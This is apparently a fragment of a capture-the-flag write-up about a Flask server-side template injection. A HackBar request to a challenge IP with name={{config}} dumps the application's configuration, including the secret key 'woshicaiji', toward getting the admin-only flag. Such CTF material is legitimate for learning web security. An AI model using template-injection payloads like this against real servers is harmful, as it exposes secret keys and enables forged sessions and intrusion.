 Only the admin can get the flag,flag in /flag
you name is <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': True, 'SECRET_KEY': 'woshicaiji',
'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False,
'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE':
'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://120.79.228.110:8808/?name={{config}}